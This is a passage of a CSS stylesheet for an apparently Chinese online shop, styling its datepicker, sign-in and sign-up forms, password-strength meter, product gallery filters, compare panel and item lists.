  left: 0;
}

.datepicker-dropdown:before {
  position: absolute;
  display: inline-block;
  content: '\0020';
  border-top: 0;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #cccccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  border-left: 7px solid transparent;
}

.datepicker-dropdown:after {
  position: absolute;
  display: inline-block;
  content: '\0020';
  border-top: 0;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  border-left: 6px solid transparent;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-top:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  bottom: -7px;
  border-top: 7px solid #999999;
  border-bottom: 0;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  bottom: -6px;
  border-top: 6px solid #ffffff;
  border-bottom: 0;
}

.datepicker.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  line-height: 1.5;
  color: #333333;
  background-color: white;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.datepicker > div {
  display: none;
}

.datepicker.days div.datepicker-days {
  display: block;
}

.datepicker.months div.datepicker-months {
  display: block;
}

.datepicker.years div.datepicker-years {
  display: block;
}

.datepicker table {
  width: 100%;
  margin: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.datepicker table td,
.datepicker table th {
  width: 28px;
  height: 22px;
  text-align: center;
  border: none;
}

.table-striped .datepicker table th,
.table-striped .datepicker table td {
  background-color: transparent;
}

.datepicker table td.day:hover, .datepicker table td.day.focused {
  cursor: pointer;
  background-color: #eeeeee;
}

.datepicker table td.old, .datepicker table td.new {
  color: gray;
}

.datepicker table td.disabled, .datepicker table td.disabled:hover {
  color: gray;
  cursor: default;
  background-color: #eeeeee;
}

.datepicker table td.today, .datepicker table td.today:hover, .datepicker table td.today.disabled, .datepicker table td.today.disabled:hover {
  color: #000000;
  background-color: #ffdb99;
  border-color: #ffb733;
}

.datepicker table td.today:hover:hover {
  color: #000000;
}

.datepicker table td.today.active:hover {
  color: #ffffff;
}

.datepicker table td.range, .datepicker table td.range:hover, .datepicker table td.range.disabled, .datepicker table td.range.disabled:hover {
  background-color: #eeeeee;
  border-radius: 0;
}

.datepicker table td.range.today, .datepicker table td.range.today:hover, .datepicker table td.range.today.disabled, .datepicker table td.range.today.disabled:hover {
  color: #000000;
  background-color: #f7ca77;
  border-color: #f1a417;
}

.datepicker table td.selected, .datepicker table td.selected:hover, .datepicker table td.selected.disabled, .datepicker table td.selected.disabled:hover {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #999999;
  border-color: #555555;
}

.datepicker table td.active, .datepicker table td.active:hover, .datepicker table td.active.disabled, .datepicker table td.active.disabled:hover {
  color: white;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #428bca;
  border-color: #3071a9;
}

.datepicker table td span {
  display: block;
  float: left;
  width: 23%;
  height: 54px;
  margin: 1%;
  line-height: 54px;
  cursor: pointer;
}

.datepicker table td span:hover {
  background: #eeeeee;
}

.datepicker table td span.disabled, .datepicker table td span.disabled:hover {
  color: gray;
  cursor: default;
  background: none;
}

.datepicker table td span.active, .datepicker table td span.active:hover, .datepicker table td span.active.disabled, .datepicker table td span.active.disabled:hover {
  color: white;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #428bca;
  border-color: #3071a9;
}

.datepicker table td span.old, .datepicker table td span.new {
  color: gray;
}

.datepicker th.datepicker-switch {
  width: 145px;
}

.datepicker thead tr:first-child th,
.datepicker tfoot th {
  cursor: pointer;
}

.datepicker thead tr:first-child th:hover,
.datepicker tfoot th:hover {
  background: #eeeeee;
}

.datepicker .cw {
  width: 12px;
  padding: 0 2px 0 5px;
  font-size: 10px;
  vertical-align: middle;
}

.datepicker thead tr:first-child th.cw {
  cursor: default;
  background-color: transparent;
}

.input-comb.date > .input-comb-addon {
  cursor: pointer;
}

.images-uploader {
  margin: 10px;
  letter-spacing: -4px;
}

.images-uploader .img-thumbnail {
  width: 70px;
  height: 70px;
  line-height: 68px;
  border: 1px solid #cccccc;
  margin-right: 10px;
  text-align: center;
  border-radius: 3px;
  letter-spacing: 0;
  vertical-align: middle;
}

.images-uploader .img-thumbnail img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.images-uploader .handle {
  position: relative;
  display: inline-block;
}

.images-uploader input[type=file],
.images-uploader .icon-add {
  display: block;
  margin: 3px;
  font-size: 30px;
  line-height: 62px;
  color: #aaaaaa;
  text-align: center;
  cursor: pointer;
  border: 1px dotted #dddddd;
}

.images-uploader input[type=file] {
  position: absolute;
  z-index: 1;
  width: 62px;
  height: 62px;
  padding: 0;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.images-uploader .icon-close-b {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  font-size: 14px;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.3);
}

.images-uploader .icon-close-b:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  line-height: 70px;
  color: #ffffff;
  text-align: center;
  content: "删除";
}

.system-widgets-box {
  margin-bottom: 10px;
  font: bold 18px/300px arial, sans-serif;
  text-align: center;
  background-color: #efefef;
}

/* ------ mod基本模块 ------ */
.text-justify {
  text-align: justify;
  text-justify: distribute-all-lines;
  -webkit-text-align-last: justify;
  -ms-text-align-last: justify;
  text-align-last: justify;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .text-justify:after {
    display: inline-block;
    width: 100%;
    height: 0;
    overflow: hidden;
    content: "\200B";
  }
}

.mod-bottom, .form-row, .mod, .signupin-content .form-row-normal, .signin, .signup, .sign-title, .signup-success .descrip, .related-search, .filter-container, .gallery-sortbar, .goods-item .goods-name, .brand-desc h2, .detail-content, .product-tags, .product-attributes, .product-parameters, .product-score .btn-discuss, .post-comment .scores-list {
  margin-bottom: 10px;
}

.mod {
  border: 1px solid #cccccc;
}

.mod-title {
  background-color: #efefef;
}

.mod-title h2 {
  font-size: 116.66667%;
}

/* autocompleter */
.autocompleter-choices {
  position: absolute;
  z-index: 65535;
  overflow: hidden;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.autocompleter-choices li {
  position: relative;
  display: block;
  padding-right: 5px;
  padding-left: 5px;
  margin-top: -1px;
  overflow: hidden;
  line-height: 25px;
  white-space: nowrap;
  cursor: pointer;
}

.autocompleter-selected {
  background-color: #f6f6f6;
}

.autocompleter-queried {
  display: inline;
  font-weight: bold;
}

/* 密码检测组件 */
.password-check {
  display: inline-block;
  overflow: hidden;
  line-height: 18px;
  color: #666666;
  vertical-align: middle;
}

.password-check q {
  display: inline-block;
  vertical-align: middle;
}

.password-check em {
  display: inline-block;
  padding: 0 10px;
  margin-left: 1px;
  color: #ffffff;
  background-color: #cccccc;
}

.password-check .progress {
  display: inline-block;
  background-color: #ffffff;
  height: 18px;
  line-height: 18px;
  overflow: hidden;
  clear: both;
  vertical-align: middle;
}

.password-weak .weak {
  background-color: #1092ce;
}

.password-good .weak {
  background-color: #1092ce;
}

.password-good .good {
  background-color: #ff8135;
}

.password-strong .weak {
  background-color: #1092ce;
}

.password-strong .good {
  background-color: #ff8135;
}

.password-strong .strong {
  background-color: #8ab65d;
}

/* ------ passport ------ */
.signupin-tags {
  padding-top: 20px;
  padding-left: 20px;
  border-bottom: 2px solid #636363;
}

.signupin-tags ul,
.signupin-tags .anonym-buy {
  float: left;
  line-height: 33px;
}

.signupin-tags li {
  float: left;
  margin-right: 10px;
  font-size: 133.33333%;
  background-color: #eeeeee;
}

.signupin-tags li a {
  display: block;
  padding-right: 18px;
  padding-left: 18px;
  color: #666666;
}

.signupin-tags li.active {
  background-color: #666666;
}

.signupin-tags li.active a {
  font-weight: bold;
  color: #ffffff;
}

.signupin-tags .anonym-buy a {
  margin-left: 5px;
}

.signupin-content .alert-tip,
.signupin-content .error-tip {
  width: 286px;
}

.signupin-content .form-row {
  height: 51px;
  font-size: 116.66667%;
}

.signupin-content .form-row-normal {
  overflow: hidden;
  font-size: 116.66667%;
}

.signupin-content .form-label {
  height: 32px;
  overflow: hidden;
}

.signupin-content .x-input {
  width: 288px;
  height: 26px;
  line-height: 26px;
  padding: 1px 4px;
}

.signupin-content .x-check,
.signupin-content .x-select {
  height: 32px;
}

.signupin-content .calendar {
  width: 268px;
  padding-left: 24px;
}

.signupin-content .notice-inline {
  position: absolute;
  top: 33px;
  left: 0;
  height: 16px;
  padding: 0;
  font-size: 12px;
  line-height: 16px;
  white-space: nowrap;
}

.header-title {
  margin-bottom: 30px;
  font-size: 24px;
  color: #999999;
}

.spec {
  font-size: 16px;
}

.signin {
  width: 340px;
  margin-left: -344px;
  background-color: #ffffff;
  border: 2px solid #cccccc;
}

.signin .form-label {
  display: none;
}

.signin .form-act {
  *display: inline;
  margin-left: 20px;
}

.signin .need-signup {
  padding: 10px 20px;
  overflow: hidden;
  background-color: #efefef;
}

.signin .need-signup h3 {
  float: left;
  font: 14px/25px 'Microsoft Yahei', sans-serif;
  color: #e73e31;
}

.signin .need-signup .btn-simple {
  float: right;
}

.verify-type {
  display: block;
  width: 240px;
}

.signup {
  border: 2px solid #cccccc;
}

.signup .form-label {
  width: 145px;
}

.signup .form-act {
  margin-left: 148px;
  *margin-left: 0;
}

.sign-title {
  height: 44px;
  padding-left: 20px;
  border-bottom: 1px solid #cccccc;
}

.sign-title h2 {
  font: 400 24px/44px 'Microsoft Yahei', sans-serif;
  color: #1566c0;
}

.signin-page-wrap {
  padding-left: 100%;
  margin-bottom: 40px;
}

.signup-aside {
  padding: 40px 20px 170px 25px;
  border-left: 1px dotted #cccccc;
}

.signup-aside .descrip {
  font-size: 14px;
  line-height: 40px;
}

.signup-success {
  padding-top: 60px;
  padding-bottom: 60px;
  padding-left: 120px;
}

.signup-success .icon, .signup-success [class^=icon-]:before {
  float: left;
  font-size: 70px;
  line-height: 70px;
  color: #6ca334;
}

.signup-success .descrip {
  margin-left: 90px;
  font-size: 14px;
  color: #333333;
}

.signup-success .tips-controls {
  padding: 30px 0;
}

.signup-success .alert-tip {
  padding: 5px 10px;
  margin-bottom: 20px;
  color: #333333;
}

.signup-success .alert-tip em {
  display: block;
  color: red;
}

.redirection-alert {
  margin-top: 15px;
  color: #999999;
}

.redirection-alert i {
  margin-right: 3px;
  margin-left: 3px;
  color: #fe4c00;
}

/* Forgot password */
.forgot-content {
  max-width: 60%;
  padding: 20px 40px;
  margin: 0 auto;
  font-size: 14px;
  background-color: white;
}

.forgot-content ul {
  padding-bottom: 60px;
}

.forgot-content .been-send {
  padding-bottom: 30px;
  font-size: 116.66667%;
  text-align: center;
}

.forgot-content .been-send .icon, .forgot-content .been-send [class^=icon-]:before {
  margin-right: 10px;
  font-size: 183.33333%;
  vertical-align: middle;
}

.forgot-content .goto-signin {
  color: #0083ff;
}

.forgot-remember {
  margin-left: 5px;
}

.forgot-resend {
  margin-left: 5px;
}

.forgot-success {
  margin-bottom: 70px;
  font-size: 14px;
  text-align: center;
}

.forgot-success .icon, .forgot-success [class^=icon-]:before {
  margin-right: 20px;
  font-size: 50px;
  line-height: 50px;
  color: #6ca334;
  vertical-align: middle;
}

.forgot-safe-box {
  position: relative;
  left: 18%;
}

/* new */
.login-wrap {
  margin-top: 30px;
  margin-bottom: 30px;
}

.row-logo {
  margin-left: 45px;
}

.signin-logo img {
  left: 27px;
}

.login .form-row.verify-code img,
.signin2 .form-row.verify-code img {
  width: 70px;
  vertical-align: middle;
}

.login .form-row .inline,
.signin2 .form-row .inline {
  display: inline-block;
  line-height: 1.5;
  vertical-align: middle;
}

.login .form-row.form-row-text,
.signin2 .form-row.form-row-text {
  height: 30px;
}

.login .form-act .icon.icon-checkmark-c, .login .form-act .icon-checkmark-c[class^=icon-]:before,
.signin2 .form-act .icon.icon-checkmark-c,
.signin2 .form-act .icon-checkmark-c[class^=icon-]:before {
  right: 30px;
  color: #8ab660;
}

.login {
  padding: 15px 0;
  font-size: 12px;
  background: white;
  border-radius: 5px;
}

.login .form-control {
  position: relative;
  padding-top: 40px;
  margin: 0 30px;
}

.login .caution {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  line-height: 2;
}

.login-header {
  padding: 10px 30px 5px 30px;
}

.login-header:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.login-header .header-keyname {
  float: left;
  font-size: 18px;
}

.login-header .go-register {
  float: right;
  line-height: 30px;
}

.login .form-row {
  position: static;
  height: 55px;
  margin-bottom: 0;
}

.login .form-row:last-child {
  height: auto;
}

.login .form-label {
  line-height: 2;
}

.login .form-act {
  margin-bottom: 0;
}

.login .auto-login {
  float: left;
}

.login .auto-login label {
  display: inline;
}

.login .forget-or-signin {
  float: right;
}

.login .check-wrap {
  display: inline-block;
  min-width: 100px;
}

.signin2 {
  font-size: 14px;
}

.signin2 .form-control {
  width: 840px;
  margin-left: 380px;
}

.signin2 .to-login {
  float: right;
}

.signin2 .form-row {
  margin-bottom: 20px;
}

.signin2 .form-act {
  width: 350px;
}

.signin2 .header-title {
  margin-bottom: 30px;
  font-size: 32px;
  font-weight: normal;
  color: #666666;
  text-indent: 230px;
  letter-spacing: 10px;
}

.signinup-center {
  position: relative;
  height: 490px;
}

.signinup-center .form-control {
    width: 600px;
    background-color: #fff;
    padding-top: 16px;
  position: absolute;
  left: 50%;
  margin-left: 0;
  -webkit-transform: translateX(-40%);
  -ms-transform: translateX(-40%);
  transform: translateX(-40%);
}

.agreement > div {
  margin-bottom: 20px;
}

.agreement .title {
  font-size: 16px;
  font-weight: bold;
  text-align: center;
}

.success-info {
  margin-top: 30px;
  color: #666666;
}

.success-info .btn {
  margin-right: 5px;
  font-size: 18px;
  vertical-align: middle;
}

.success-info .success-info-l1 {
  font-size: 24px;
  color: #8ab660;
}

.success-info .success-info-l1 i {
  margin-right: 10px;
  font-size: 46px;
  vertical-align: middle;
}

.success-info .success-info-l1.v-align i {
  vertical-align: middle;
}

.success-info .success-info-l2 {
  margin-bottom: 100px;
}

.success-info .success-info-l3 {
  margin-bottom: 20px;
  margin-left: 55px;
}

.success-info .success-info-l4 {
  margin-left: 55px;
}

.success-info .success-info-operate {
  margin-bottom: 20px;
}

.fail-info {
  font-size: 16px;
  color: #666666;
}

.fail-info i {
  margin-right: 10px;
  font-size: 46px;
  vertical-align: middle;
}

/* Trust login */
.trust-login {
  padding: 30px 30px 0 30px;
  text-align: center;
}

.trust-login .trust-login-keyname {
  margin-bottom: 20px;
  color: #999999;
}

.trust-login .trust-login-btn {
  display: inline-block;
  width: 26px;
  height: 26px;
  margin: 0 8px;
}

.trust-login .trust-login-btn img {
  width: 100%;
  height: 100%;
}

.trust-skip {
  margin-bottom: 10px;
  color: #666666;
}

.trust-login-wrap {
  padding: 0;
  background: none;
}

.trust-login-box {
  background: #ffffff;
  border: 1px solid #cccccc;
}

.trust-login-box .trust-login-header {
  height: 50px;
  padding: 0 10px;
  font-size: 20px;
  line-height: 50px;
  color: #999999;
  border-bottom: 1px dashed #ececec;
}

.trust-login-box .trust-login-list {
  padding: 50px 0;
}

.trust-login-box .trust-login-list2 {
  height: 333px;
  padding: 20px 0 20px 40px;
}

.login-panel .footer {
  color: #666666;
  background: #ffffff;
}

.login-panel .signin2 ~ .footer {
  border-top: 1px solid #efefef;
}

/* ------ goods gallery ------ */
.related-search {
  padding: 4px 10px;
  line-height: 1.83333;
  background-color: #fcfcfc;
  border: 1px solid #efefef;
}

.a-b {
  font-size: 12px;
}

.related-search-label {
  float: left;
  width: 7em;
  color: #333333;
}

.related-search-content {
  display: block;
  margin-left: 7em;
}

.related-search-content a {
  padding-right: 12px;
  color: #1766dd;
}

.related-search-content .active {
  font-weight: bold;
  color: #666666;
}

.filter-container {
  border: 1px solid #d3d3d3;
}

.filter-container .filter-title {
  padding-right: 10px;
  padding-left: 10px;
  line-height: 2.83333;
  background-color: #dddddd;
}

.filter-container .filter-title h3 {
  float: left;
  font-size: 100%;
}

.filter-container .filter-title .gallery-total-info {
  float: left;
}

.filter-container .filter-title .gallery-total-info b {
  color: #1092ce;
}

.filter-container .filter-title .filter-clean {
  float: right;
}

.filter-container .filter-title .filter-clean .icon, .filter-container .filter-title .filter-clean [class^=icon-]:before {
  color: #666666;
}

.gallery-category li {
  float: left;
  margin-right: 6px;
}

.filter-selected dt, .filter-promotion dt {
  float: left;
  width: 76px;
  margin-right: 3px;
  text-align: right;
}

.filter-selected dd, .filter-promotion dd {
  margin-left: 81px;
}

.filter-selected-item {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
  border: 1px solid #cccccc;
}

.filter-selected-item .icon, .filter-selected-item [class^=icon-]:before {
  margin-left: 3px;
  font-size: 9px;
  cursor: pointer;
}

.filter-item {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
  white-space: nowrap;
}

.filter-item .icon, .filter-item [class^=icon-]:before {
  display: inline-block;
  margin-left: 3px;
  font-size: 9px;
  color: #ffffff;
  cursor: pointer;
  visibility: hidden;
}

.filter-item-hide {
  display: none;
}

.filter-item-show {
  display: inline;
}

.filter-lists-container {
  padding: 10px 10px 5px;
}

.filter-lists-container .filter-entries {
  margin-bottom: 5px;
  line-height: 20px;
  border-bottom: 1px dotted #dddddd;
}

.filter-lists-container .filter-entries-label {
  float: left;
  width: 76px;
  margin-right: 3px;
  text-align: right;
}

.filter-lists-container .filter-entries-values {
  margin-right: 50px;
  margin-left: 80px;
}

.filter-lists-container .filter-non-fold {
  margin-right: 0;
}

.filter-lists-container .filter-entries-more {
  float: right;
}

.filter-lists-container .filter-entries-more .icon, .filter-lists-container .filter-entries-more [class^=icon-]:before {
  display: inline-block;
  width: 12px;
  margin-left: 4px;
  line-height: 12px;
  color: #ffffff;
  text-align: center;
  background-color: #cccccc;
}

.filter-lists-container .filter-item-pop {
  position: absolute;
  top: -6px;
  left: -6px;
  display: none;
  width: 94px;
  padding: 34px 10px 6px;
  text-align: center;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.filter-lists-container .filter-item-pop a {
  margin-right: 26px;
}

.filter-lists-container .filter-pop-active {
  position: relative;
}

.filter-lists-container .filter-pop-active .filter-item-input {
  position: relative;
  z-index: 2;
}

.filter-lists-container .filter-pop-active .filter-item-pop {
  display: block;
}

.filter-dropdown-container {
  padding-right: 12px;
  padding-left: 10px;
}

.filter-dropdown-container .filter-dropdown-item {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}

.filter-dropdown-container .filter-dropdown-label {
  position: relative;
  padding-right: 8px;
  padding-left: 8px;
  cursor: pointer;
  background-color: #f6f6f6;
  border: 1px solid #dddddd;
}

.filter-dropdown-container .filter-dropdown-values {
  position: absolute;
  left: 0;
  width: 100%;
  max-height: 77px;
  padding-top: 5px;
  overflow: auto;
  line-height: 20px;
  visibility: hidden;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.filter-dropdown-container .filter-dropdown-values li {
  float: left;
  padding-right: 6px;
  padding-left: 6px;
  white-space: nowrap;
}

.filter-dropdown-container .filter-dropdown-values li .icon, .filter-dropdown-container .filter-dropdown-values li [class^=icon-]:before {
  display: inline-block;
  visibility: hidden;
}

.filter-dropdown-container .current .filter-dropdown-label {
  z-index: 2;
  padding-bottom: 5px;
  background-color: #ffffff;
  border-bottom: 0 none;
}

.filter-dropdown-container .current .filter-dropdown-values {
  margin-top: -1px;
  visibility: visible;
}

.filter-dropdown-container .current .active .icon, .filter-dropdown-container .current .active [class^=icon-]:before {
  visibility: visible;
}

.filter-dropdown-inner {
  position: relative;
  margin-left: 80px;
}

.filter-more {
  margin-left: 81px;
  line-height: 30px;
}

.filter-more .icon, .filter-more [class^=icon-]:before {
  display: inline-block;
  width: 12px;
  margin-left: 4px;
  line-height: 12px;
  color: #ffffff;
  text-align: center;
  background-color: #cccccc;
}

.filter-promotion {
  line-height: 22px;
}

.filter-promotion .active {
  background-color: #1092ce;
}

.filter-promotion .active .handle {
  color: #ffffff;
}

.filter-promotion .active .icon, .filter-promotion .active [class^=icon-]:before {
  visibility: visible;
}

.gallery-sortbar {
  background-color: #f3f3f3;
  border: 1px solid #dddddd;
}

.gallery-sortbar .gallery-sort {
  float: left;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 10px;
}

.gallery-sortbar .gallery-sort .price-desc .asc,
.gallery-sortbar .gallery-sort .price-asc .desc {
  display: none;
}

.gallery-sortbar .gallery-sort em {
  display: inline-block;
  padding: 0 8px;
  line-height: 21px;
}

.gallery-sortbar .gallery-showmode {
  float: left;
  padding: 11px 2px 8px 10px;
}

.gallery-sortbar .gallery-showmode a {
  margin-right: 5px;
  margin-left: 5px;
  color: #666666;
}

.gallery-sortbar .gallery-showmode input {
  margin-left: 10px;
}

.gallery-sortbar .gallery-showmode .icon, .gallery-sortbar .gallery-showmode [class^=icon-]:before {
  margin-right: 3px;
  font-size: 15px;
  vertical-align: middle;
}

.gallery-sortbar .sortbar-filter-tags {
  height: 25px;
  padding-left: 10px;
  clear: both;
  line-height: 25px;
  background-color: #ffffff;
}

.gallery-sortbar .sortbar-filter-tags label {
  margin-right: 5px;
}

.goods-item .goods-pic .img-tag-tl,
.goods-item .goods-pic .img-tag-tr,
.goods-item .goods-pic .img-tag-bl,
.goods-item .goods-pic .img-tag-br {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 28px;
}

.goods-item .goods-pic .img-tag-tl img,
.goods-item .goods-pic .img-tag-tr img,
.goods-item .goods-pic .img-tag-bl img,
.goods-item .goods-pic .img-tag-br img {
  max-width: 30px;
  max-height: 30px;
}

.goods-item .goods-pic .text-tag-tl,
.goods-item .goods-pic .text-tag-tr,
.goods-item .goods-pic .text-tag-bl,
.goods-item .goods-pic .text-tag-br {
  position: absolute;
  padding-right: 5px;
  padding-left: 5px;
  font-size: 12px;
  line-height: 1.5;
  background-color: #f6f6f6;
}

.goods-item .goods-pic .img-tag-tl,
.goods-item .goods-pic .text-tag-tl {
  top: 0;
  left: 0;
}

.goods-item .goods-pic .img-tag-tr,
.goods-item .goods-pic .text-tag-tr {
  top: 0;
  right: 0;
}

.goods-item .goods-pic .img-tag-bl,
.goods-item .goods-pic .text-tag-bl {
  bottom: 0;
  left: 0;
}

.goods-item .goods-pic .img-tag-br,
.goods-item .goods-pic .text-tag-br {
  right: 0;
  bottom: 0;
}

.goods-item .goods-name {
  max-height: 36px;
  overflow: hidden;
  font-size: 100%;
}

.goods-item .promotion-tags .tag {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
  margin-bottom: 3px;
}

.goods-item .p-quantity {
  position: relative;
  display: inline-block;
  width: 74px;
  margin-right: 8px;
}

.goods-item .p-quantity a {
  display: inline-block;
  width: 20px;
  height: 21px;
  overflow: hidden;
  font: 14px/22px simsun, serif;
  text-align: center;
  vertical-align: middle;
  border: 1px solid #a9a9a9;
}

.goods-item .p-quantity input {
  width: 30px;
  height: 21px;
  padding: 0;
  margin: 0;
  line-height: 21px;
  text-align: center;
  vertical-align: middle;
  border-color: #a9a9a9;
  border-style: solid;
  border-width: 1px 0;
}

.goods-item .store-warn {
  position: absolute;
  top: 22px;
  left: 0;
  display: block;
  width: 74px;
  line-height: 15px;
  text-align: center;
}

.goods-item .btn-simple {
  margin-right: 10px;
}

.gallery-show .goods-item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dotted #cccccc;
}

.gallery-show .goods-pic {
  position: relative;
}

/* -- 商品列表 -- */
.gallery-grid .goods-item {
  float: left;
  width: 175px;
  padding-right: 10px;
  padding-left: 10px;
}

.gallery-grid .goods-pic {
  width: 160px;
  height: 160px;
  line-height: 158px;
  border: 0 none;
  overflow: hidden;
  text-align: center;
  margin: 0 auto 10px;
}

.gallery-grid .goods-pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.gallery-grid .goods-price {
  max-height: 36px;
  overflow: hidden;
}

.gallery-grid .goods-price del {
  display: block;
  clear: both;
}

.gallery-grid .goods-comment {
  margin-left: 5px;
  color: #666666;
}

.gallery-grid .promotion-tags {
  margin-bottom: 7px;
}

.gallery-list .goods-pic {
  width: 100px;
  height: 100px;
  line-height: 98px;
  border: 0 none;
  overflow: hidden;
  text-align: center;
  float: left;
  margin-right: 10px;
}

.gallery-list .goods-pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.gallery-list .goods-info {
  margin-right: 340px;
  margin-left: 130px;
}

.gallery-list .goods-comment {
  margin-top: 5px;
  margin-bottom: 5px;
  color: #888888;
}

.gallery-list .goods-price {
  float: right;
  width: 142px;
  margin-top: 10px;
  color: #666666;
}

.gallery-list .goods-action {
  float: right;
  width: 172px;
  margin-top: 10px;
  margin-left: 10px;
}

/* ------ goods compare ------ */
.gallery-compare {
  position: fixed;
  top: 10%;
  right: 10px;
  z-index: 10000;
}

.gallery-compare .fold {
  width: 12px;
  padding: 5px;
  line-height: 14px;
  background-color: #f3f3f3;
  border: 1px solid #dddddd;
}

.gallery-compare .handle-expan {
  display: inline-block;
  margin-bottom: 5px;
}

.gallery-compare .unfold {
  display: none;
}

.gallery-compare .header {
  padding-right: 5px;
  padding-left: 10px;
}

.gallery-compare .header h3 {
  float: left;
}

.gallery-compare .handle-collapse {
  float: right;
}

.gallery-compare .handle-collapse .icon, .gallery-compare .handle-collapse [class^=icon-]:before {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-left: 5px;
  line-height: 12px;
}

.gallery-compare .none-compare {
  padding-top: 15px;
  padding-bottom: 15px;
  color: #888888;
  text-align: center;
}

.gallery-compare .compare-item {
  position: relative;
  padding: 5px 10px;
  overflow: hidden;
  border-bottom: 1px solid #e3e3e3;
}

.gallery-compare .compare-item .goods-pic {
  float: left;
  width: 60px;
  height: 60px;
  line-height: 58px;
  border: 1px solid #dddddd;
  background-color: #ffffff;
  overflow: hidden;
  text-align: center;
}

.gallery-compare .compare-item .goods-pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.gallery-compare .compare-item .goods-intro {
  margin-left: 66px;
  overflow: hidden;
}

.gallery-compare .compare-item .goods-name {
  height: 36px;
  overflow: hidden;
  font-size: 12px;
  font-weight: 400;
}

.gallery-compare .compare-item .goods-price {
  float: left;
  padding-top: 5px;
}

.gallery-compare .compare-item .goods-action {
  float: right;
  padding-top: 5px;
}

.gallery-compare .footer {
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: center;
}

.gallery-compare .footer button {
  margin-right: 15px;
}

.gallery-compare .template {
  display: none;
}

.gallery-compare-unfold .fold {
  display: none;
}

.gallery-compare-unfold .unfold {
  display: block;
}

.goods-compare .compare-table {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  width: 100%;
}

.goods-compare td,
.goods-compare th {
  padding: 0;
  border: 1px solid #dddddd;
}

.goods-compare .none-border {
  border: 0 none;
}

.goods-compare th {
  height: 28px;
  padding-left: 3px;
  white-space: nowrap;
  background-color: #efefef;
  border-width: 1px 0;
}

.goods-compare td {
  line-height: 24px;
  text-align: center;
}

.goods-compare .compare-item {
  float: left;
}

.goods-compare .compare-item td {
  padding-right: 4px;
  padding-left: 4px;
}

.goods-compare .goods-item {
  padding-top: 5px;
  padding-bottom: 5px;
  border-bottom: 0 none;
}

.goods-compare .goods-name {
  height: 36px;
  margin-bottom: 0;
  line-height: 18px;
}

.goods-compare .goods-pic {
  width: 100px;
  height: 100px;
  line-height: 98px;
  border: 0 none;
  overflow: hidden;
  margin: 0 auto 5px;
  text-align: center;
}

.goods-compare .goods-pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.goods-compare .stars {
  text-align: left;
}

.goods-compare .stars span {
  text-align: left;
}

/* 商品列表排序条 */
.sortbar {
  padding: 5px 10px;
  line-height: 34px;
  color: #333333;
  background: #e8e8e8;
  border-radius: 3px;
}

.sortbar:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.sortbar .left {
  float: left;
}

.sortbar .right {
  float: right;
}

.sortbar .right > span {
  margin-left: 20px;
}

.sortbar em {
  color: #FFD900;
}

.sortbar .icon, .sortbar [class^=icon-]:before {
  color: #999999;
}

.sortbar2 a {
  margin-right: 5px;
}

.itemslist {
  padding: 10px 0;
  margin: 0 -5px;
}

.itemslist:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.itemslist li {
  float: left;
  width: 230px;
  height: 330px;
  margin: 0 5px;
  margin-bottom: 12px;
  background: #ffffff;
}

.itemslist li .caption {
  padding: 5px 8px;
}

.itemslist.itemslist-lg li {
  width: 270px;
  height: 400px;
  margin: 0 13px 20px;
}

.itemslist.itemslist-lg .item .name {
  height: 54px;
}

.itemslist.itemslist-lg .item .pic {
  width: 250px;
  height: 290px;
  line-height: 288px;
  border: 0 none;
  overflow: hidden;
  text-align: center;
}

.itemslist.itemslist-lg .item .pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.item .pic {
  display: table-cell;
  width: auto;
